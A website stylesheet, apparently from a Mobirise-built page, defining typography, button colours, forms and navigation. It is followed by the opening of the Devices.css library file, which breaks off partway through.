/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.76rem;
    font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 1.76rem;
    font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #6592e6 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #6592e6;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #2260d2 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff6666;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ff0f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff5f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #6592e6 !important;
}
.text-secondary {
  color: #ff6666 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #205ac5 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #ff0000 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #6592e6;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-section-btn a.btn:not(.btn-form) {
  border-radius: 100px;
}
.mbr-gallery-filter li a {
  border-radius: 100px !important;
}
.mbr-gallery-filter li.active .btn {
  background-color: #6592e6;
  border-color: #6592e6;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
.nav-tabs .nav-link {
  border-radius: 100px !important;
}
a,
a:hover {
  color: #6592e6;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #6592e6 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #6592e6;
}
/* Forms */
.mbr-form .input-group-btn a.btn {
  border-radius: 100px !important;
}
.mbr-form .input-group-btn a.btn:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.mbr-form .input-group-btn button[type="submit"] {
  border-radius: 100px !important;
  padding: 1rem 3rem;
}
.mbr-form .input-group-btn button[type="submit"]:hover {
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.2);
}
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #6592e6;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #6592e6;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #6592e6;
  border-bottom-color: #6592e6;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #ff6666 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%236592e6' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-s48MCQYojq {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-image: url("../../../assets/images/background7.jpg");
}
.cid-s48MCQYojq .mbr-section-title {
  text-align: center;
}
.cid-s48MCQYojq .mbr-text,
.cid-s48MCQYojq .mbr-section-btn {
  color: #232323;
  text-align: center;
}
@media (max-width: 991px) {
  .cid-s48MCQYojq .mbr-section-title,
  .cid-s48MCQYojq .mbr-section-btn,
  .cid-s48MCQYojq .mbr-text {
    text-align: center;
  }
}
.cid-s48upRUlSD {
  padding-top: 2rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
@media (max-width: 991px) {
  .cid-s48upRUlSD .image-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-s48upRUlSD .row {
  flex-direction: row-reverse;
}
.cid-s48upRUlSD img {
  width: 100%;
}
.cid-sPFNfsXixG {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPFNoXutOc {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
@media (max-width: 991px) {
  .cid-sPFNoXutOc .image-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-sPFNoXutOc .row {
  flex-direction: row-reverse;
}
.cid-sPFNoXutOc img {
  width: 100%;
}
.cid-sPFOtGxYVN {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPFOtGxYVN .mbr-section-subtitle {
  text-align: center;
}
.cid-sPFPDl2GBw {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPFOBDmm3x {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPFXwt7i8H {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPG1gHQq8f {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPG1gSi6lj {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPL3YOP1p0 .navbar-dropdown {
  position: relative !important;
}
.cid-sPL3YOP1p0 .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sPL3YOP1p0 .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-sPL3YOP1p0 .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sPL3YOP1p0 .dropdown-item:hover,
.cid-sPL3YOP1p0 .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-sPL3YOP1p0 .dropdown-item:hover span {
  color: white;
}
.cid-sPL3YOP1p0 .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-sPL3YOP1p0 .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-sPL3YOP1p0 .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-sPL3YOP1p0 .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sPL3YOP1p0 .nav-link {
  position: relative;
}
.cid-sPL3YOP1p0 .container {
  display: flex;
  margin: auto;
}
.cid-sPL3YOP1p0 .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-sPL3YOP1p0 .dropdown-menu,
.cid-sPL3YOP1p0 .navbar.opened {
  background: #ffffff !important;
}
.cid-sPL3YOP1p0 .nav-item:focus,
.cid-sPL3YOP1p0 .nav-link:focus {
  outline: none;
}
.cid-sPL3YOP1p0 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sPL3YOP1p0 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sPL3YOP1p0 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-sPL3YOP1p0 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sPL3YOP1p0 .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sPL3YOP1p0 .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sPL3YOP1p0 .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-sPL3YOP1p0 .navbar.opened {
  transition: all 0.3s;
}
.cid-sPL3YOP1p0 .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-sPL3YOP1p0 .navbar .navbar-logo img {
  width: auto;
}
.cid-sPL3YOP1p0 .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sPL3YOP1p0 .navbar.collapsed {
  justify-content: center;
}
.cid-sPL3YOP1p0 .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sPL3YOP1p0 .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-sPL3YOP1p0 .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 3rem);
  }
}
.cid-sPL3YOP1p0 .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sPL3YOP1p0 .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sPL3YOP1p0 .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-sPL3YOP1p0 .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sPL3YOP1p0 .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-sPL3YOP1p0 .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-sPL3YOP1p0 .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sPL3YOP1p0 .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sPL3YOP1p0 .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sPL3YOP1p0 .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sPL3YOP1p0 .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-sPL3YOP1p0 .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-sPL3YOP1p0 .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sPL3YOP1p0 .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sPL3YOP1p0 .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sPL3YOP1p0 .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sPL3YOP1p0 .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-sPL3YOP1p0 .navbar.navbar-short {
  min-height: 60px;
}
.cid-sPL3YOP1p0 .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-sPL3YOP1p0 .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-sPL3YOP1p0 .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sPL3YOP1p0 .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sPL3YOP1p0 .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sPL3YOP1p0 .dropdown-item.active,
.cid-sPL3YOP1p0 .dropdown-item:active {
  background-color: transparent;
}
.cid-sPL3YOP1p0 .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sPL3YOP1p0 .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sPL3YOP1p0 .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sPL3YOP1p0 .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-sPL3YOP1p0 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sPL3YOP1p0 .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sPL3YOP1p0 ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sPL3YOP1p0 .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sPL3YOP1p0 button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-sPL3YOP1p0 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-sPL3YOP1p0 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-sPL3YOP1p0 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sPL3YOP1p0 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sPL3YOP1p0 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-sPL3YOP1p0 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sPL3YOP1p0 nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-sPL3YOP1p0 nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-sPL3YOP1p0 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sPL3YOP1p0 .navbar-dropdown {
  padding: 0 1rem;
}
.cid-sPL3YOP1p0 a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sPL3YOP1p0 .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sPL3YOP1p0 .navbar {
    height: 70px;
  }
  .cid-sPL3YOP1p0 .navbar.opened {
    height: auto;
  }
  .cid-sPL3YOP1p0 .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sPL74d8sDl {
  background-image: url("../../../assets/images/background15.jpg");
}
.cid-sPL74d8sDl .social-row .soc-item {
  display: inline-block;
  text-align: center;
  margin-bottom: 1rem;
  margin-right: .7rem;
}
.cid-sPL74d8sDl .social-row .soc-item .mbr-iconfont {
  font-size: 32px;
  border-radius: 50%;
  padding: 0.6rem;
  border: 2px solid #232323;
  transition: all 0.3s;
  color: #232323;
}
.cid-sPL74d8sDl .social-row .soc-item .mbr-iconfont:hover {
  background-color: #232323;
  color: #ffffff;
}
</file>
<file: offers/Roblox/devices.min.css>
/*! Devices.css v0.1.16 | MIT License | github.com/picturepan2/devices.css */
.device,
.device::before,
.device::after,
.device *,
.device *::before,
.device *::after {
  box-sizing: border-box;
  display: block;
}

.device {
  position: relative;
  transform: scale(1);
  z-index: 1;
}

.device .device-frame {
  z-index: 1;
}

.device .device-content {
  background-color: #fff;
  background-position: center center;
  background-size: cover;
  object-fit: cover;
  position: relative;
}

.device-iphone-x {
  height: 868px;
  width: 428px;
}

.device-iphone-x .device-frame {
